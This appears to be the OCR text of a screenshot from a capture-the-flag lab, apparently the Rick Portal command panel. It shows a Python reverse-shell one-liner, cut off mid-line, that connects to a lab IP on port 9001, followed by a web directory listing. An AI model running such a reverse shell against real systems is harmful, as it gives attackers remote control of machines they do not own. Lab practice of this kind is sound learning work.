 Não seguro 10.10.5.212/portal.php L
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.9.0.28",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2
Execute
total 40
drwxr-xr-x 3 root   root   4096 Feb 10  2019 .
drwxr-xr-x 3 root   root   4096 Feb 10  2019 ..
-rwxr-xr-x 1 ubuntu ubuntu   17 Feb 10  2019 Sup3rS3cretPickl3Ingred.txt
drwxrwxr-x 2 ubuntu ubuntu 4096 Feb 10  2019 assets
-rwxr-xr-x 1 ubuntu ubuntu   54 Feb 10  2019 clue.txt
-rwxr-xr-x 1 ubuntu ubuntu 1105 Feb 10  2019 denied.php
-rwxrwxrwx 1 ubuntu ubuntu 1062 Feb 10  2019 index.html
-rwxr-xr-x 1 ubuntu ubuntu 1438 Feb 10  2019 login.php
-rwxr-xr-x 1 ubuntu ubuntu 2044 Feb 10  2019 portal.php
-rwxr-xr-x 1 ubuntu ubuntu   17 Feb 10  2019 robots.txt